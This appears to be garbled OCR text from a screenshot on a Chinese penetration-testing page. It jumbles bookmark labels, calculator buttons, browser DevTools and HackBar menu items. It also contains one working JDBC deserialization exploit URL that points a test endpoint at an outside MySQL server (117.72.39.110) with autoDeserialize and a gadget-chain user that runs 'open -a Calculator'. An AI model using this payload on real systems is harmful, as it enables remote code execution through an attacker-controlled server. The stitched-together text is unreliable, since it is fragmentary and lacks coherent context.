 localhost:8080/jdbctest?exp=jdbc%3Amysql%3A%2F%2F117.72.39.110%3A...
0101
0011
cn
重新启动即可更
日常工具 日常渗透 SRC挖掘 ctf 云安全 mysql pyhon 树莓派 微信公众号 docker 搜索引擎 常用SRC平台 娱乐 生活
over
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
元素 控制台 源代码/来源 网络 性能数据分析 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://localhost:8080/jdbctest?exp=jdbc:mysql://117.72.39.110:60003/test?
autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=deser_CC31_open -a
Calculator&user=ro&password=123